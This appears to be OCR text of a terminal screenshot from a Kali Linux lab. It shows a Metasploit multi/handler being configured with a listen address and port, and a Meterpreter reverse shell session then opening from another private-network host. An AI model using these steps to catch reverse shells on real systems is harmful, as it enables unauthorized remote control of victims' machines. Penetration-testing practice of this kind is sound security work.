 root@kali: ~
文件 动作 编辑 查看 帮助
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set lhost 192.168.31.239
lhost => 192.168.31.239
msf6 exploit(multi/handler) > set lport 1234
lport => 1234
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.31.239:1234
[*] Meterpreter session 1 opened (192.168.31.239:1234 -> 192.168.31.90:56382 ) at 2022-08-17 23:43:20 +
0800
meterpreter >